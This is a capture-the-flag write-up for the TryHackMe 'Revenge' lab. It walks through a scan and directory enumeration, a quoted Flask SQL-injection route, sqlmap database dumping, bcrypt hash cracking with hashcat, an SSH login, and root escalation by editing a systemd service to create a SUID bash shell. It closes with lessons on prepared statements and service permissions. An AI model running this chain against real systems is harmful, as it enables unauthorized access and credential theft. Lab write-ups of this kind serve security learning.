Revenge : TryHackMe

You’ve been hired by Billy Joel to get revenge on Ducky Inc…the company that fired him. Can you break into the server and complete your mission?
Summary
The webapp has SQLi vulnerablilty. In order to find the route, we need to find the app.py flask file which hosts the application. Then use SQLmap to get hash of serveradmin and gain access to system. Use the sudo permission on editing services to get root access.
Nmap Scan
# nmap -sS -sC -A -T4 -o nmap 10.10.137.57
-sS : Syn Scan
-sC : Default Script
-A : Version, OS detection, traceroute
-T4 : Multiple Threads
-o : Output
# Nmap 7.80 scan initiated Sat Oct 17 06:09:02 2020 as: nmap -sS -sC -A -T4 -o nmap 10.10.137.57
Nmap scan report for 10.10.137.57
Host is up (0.19s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 72:53:b7:7a:eb:ab:22:70:1c:f7:3c:7a:c7:76:d9:89 (RSA)
| 256 43:77:00:fb:da:42:02:58:52:12:7d:cd:4e:52:4f:c3 (ECDSA)
|_ 256 2b:57:13:7c:c8:4f:1d:c2:68:67:28:3f:8e:39:30:ab (ED25519)
80/tcp open http nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: Home | Rubber Ducky Inc.
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=10/17%OT=22%CT=1%CU=37016%PV=Y%DS=2%DC=T%G=Y%TM=5F8B09
OS:32%P=x86_64-pc-linux-gnu)SEQ(SP=F9%GCD=1%ISR=102%TI=Z%CI=Z%II=I%TS=A)SEQ
OS:(SP=F9%GCD=1%ISR=102%TI=Z%CI=Z%TS=A)OPS(O1=M508ST11NW7%O2=M508ST11NW7%O3
OS:=M508NNT11NW7%O4=M508ST11NW7%O5=M508ST11NW7%O6=M508ST11)WIN(W1=F4B3%W2=F
OS:4B3%W3=F4B3%W4=F4B3%W5=F4B3%W6=F4B3)ECN(R=Y%DF=Y%T=40%W=F507%O=M508NNSNW
OS:7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF
OS:=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=
OS:%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=
OS:0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RI
OS:PCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 23/tcp)
HOP RTT ADDRESS
1 184.04 ms 10.8.0.1
2 184.36 ms 10.10.137.57
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Oct 17 06:09:38 2020 -- 1 IP address (1 host up) scanned in 36.76 seconds
So we have port 80 and port 22 .
Port 80

None of the links could be used. Then I fired up gobuster
$ gobuster dir -u 10.10.137.57 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,txt,xml -t 25 -o gobust_root
-x : extension
dir : directory
-u : url
-w : wordlist
-t : threads
We get
/index (Status: 200)
/contact (Status: 200)
/products (Status: 200)
/login (Status: 200)
/admin (Status: 200)
/static (Status: 301)
/requirements.txt (Status: 200)
requirements.txt looks different
Let’s visit it
http://10.10.137.57/requirements.txt
attrs==19.3.0
bcrypt==3.1.7
cffi==1.14.1
click==7.1.2
Flask==1.1.2
Flask-Bcrypt==0.7.1
Flask-SQLAlchemy==2.4.4
itsdangerous==1.1.0
Jinja2==2.11.2
MarkupSafe==1.1.1
pycparser==2.20
PyMySQL==0.10.0
six==1.15.0
SQLAlchemy==1.3.18
Werkzeug==1.0.1
Which shows the application is running flask. So let’s add py extension on our gobuster
$ gobuster dir -u 10.10.137.57 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,txt,xml,py -t 25 -o gobust_root
Result
/index (Status: 200)
/contact (Status: 200)
/products (Status: 200)
/login (Status: 200)
/admin (Status: 200)
/static (Status: 301)
/app.py (Status: 200)
/requirements.txt (Status: 200)
Download app.py and view the content
$ wget 10.10.137.57/app.py
The file was hosting the routes. There were many functions on particular this function had a vulnerable code
# SQL Query performed here
@app.route('/products/<product_id>', methods=['GET'])
def product(product_id):
with eng.connect() as con:
# Executes the SQL Query
# This should be the vulnerable portion of the application
rs = con.execute(f"SELECT * FROM product WHERE id={product_id}")
product_selected = rs.fetchone() # Returns the entire row in a list
return render_template('product.html', title=product_selected[1], result=product_selected)
The route /products/
$ sqlmap -u http://10.10.137.57/products/1 --dbs
We get the databases
available databases [5]:
[*] duckyinc [*] information_schema
[*] mysql
[*] performance_schema
[*] sys
Lets extract data from ducky inc
$ sqlmap -u http://10.10.137.57/products/1 -D duckyinc --dump
Many tables were returned. One interesting table was user and system-user
User table had the first flag thm{br***********1ng}
----+----------------------+--------------+--------------------------------------------------------------+
| id | email | username | _password |
+----+----------------------+--------------+--------------------------------------------------------------+
| 1 | [email protected] | server-admin | $2a$08$GPh7KZcK2kNIQEm5byBj1umCQ79xP.zQe19hPoG/w2GoebUtPfT8a |
| 2 | [email protected] | kmotley | $2a$12$LEENY/LWOfyxyCBUlfX8Mu8viV9mGUse97L8x.4L66e9xwzzHfsQa |
| 3 | [email protected] | dhughes | $2a$12$22xS/uDxuIsPqrRcxtVmi.GR2/xh0xITGdHuubRF4Iilg5ENAFlcK |
+----+----------------------+--------------+--------------------------------------------------------------+
So we have the hashes. Then I tried cracking the first hash using hashcat. Since it is
bcrypt $2*$, Blowfish (Unix) with mode 3200
Stored the hash in the file hash and used hashcat
$ echo '$2a$08$GPh7KZcK2kNIQEm5byBj1umCQ79xP.zQe19hPoG/w2GoebUtPfT8a' > hash
$ hashcat -m 3200 hash /usr/share/wordlists/rockyou.txt
We get the password : **inuyasha**
This password can be used to gain access to the system.
Port 22
$ ssh [email protected]
Inside the home directory we have the second flag
server-admin@duckyinc:~$ ls
flag2.txt
server-admin@duckyinc:~$ wc -c flag2.txt
18 flag2.txt
Then I tried to access the root user. Viewing if the user server-admin can run some binary as root.
server-admin@duckyinc:~$ sudo -l
[sudo] password for server-admin:
Matching Defaults entries for server-admin on duckyinc:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User server-admin may run the following commands on duckyinc:
(root) /bin/systemctl start duckyinc.service, /bin/systemctl enable duckyinc.service, /bin/systemctl restart
duckyinc.service, /bin/systemctl daemon-reload, sudoedit /etc/systemd/system/duckyinc.service
We can see we can edit the duckyinc.service, enable, restart and start. Lets modify the service.
/etc/systemd/system/duckyinc.service
[Unit]
Description=Gunicorn instance to serve DuckyInc Webapp
After=network.target
[Service]
User=flask-app
Group=www-data
WorkingDirectory=/var/www/duckyinc
ExecStart=/usr/local/bin/gunicorn --workers 3 --bind=unix:/var/www/duckyinc/duckyinc.sock --timeout 60 -m 007 app:app
ExecReload=/bin/kill -s HUP $MAINPID
ExecStop=/bin/kill -s TERM $MAINPID
[Install]
WantedBy=multi-user.target
Lets change the user and group to root and exec start to a shell script we control and restart the service.
After editing
[Unit]
Description=Gunicorn instance to serve DuckyInc Webapp
After=network.target
[Service]
User=root
Group=root
WorkingDirectory=/var/www/duckyinc
ExecStart=/bin/bash /tmp/ro.sh
ExecReload=/bin/kill -s HUP $MAINPID
ExecStop=/bin/kill -s TERM $MAINPID
[Install]
WantedBy=multi-user.target
Now lets create our exploit
/tmp/ro.sh
#!/bin/bash
cp /bin/bash /tmp/sh
chmod +s /tmp/sh
We first copy bash to /tmp and add suid bit. Since the service runs as root, root sets SUID to /tmp/bash and we can get root bash shell.
Since we edited the service we need to reload daemon and after restarting the script executes as root.
server-admin@duckyinc:~$ sudo /bin/systemctl daemon-reload
server-admin@duckyinc:~$ sudo /bin/systemctl restart duckyinc.service
Now if we look at tmp
server-admin@duckyinc:~$ ls -l /tmp
total 2188
-rwxrwxr-x 1 server-admin server-admin 50 Oct 17 17:09 ro.sh
-rwsr-sr-x 1 root root 1113504 Oct 17 17:09 sh
drwx------ 3 root root 4096 Oct 17 16:33 systemd-private-1a2c5253ae074f08a28c3cbbb2b39b65-systemd-resolved.service-SrErBW
drwx------ 3 root root 4096 Oct 17 16:33 systemd-private-1a2c5253ae074f08a28c3cbbb2b39b65-systemd-timesyncd.service-RhrpKF
$ /tmp/sh -p # p to preserve euid
sh-4.4#
After this I serached for the last flag but could not find anywhere.
Hint says what is the mission, so lets edit the website.
$ nano /var/www/duckyinc/templates/index.html
Edit any line of this file . After editing , a new file is created in the root directory which is the final flag. thm{m*******d}
What I learned
- Dont directly add user input to sql query. Very high potential of SQLi. Use prepared statements when running SQL queries.
- Don’t allow users to create or modify service.
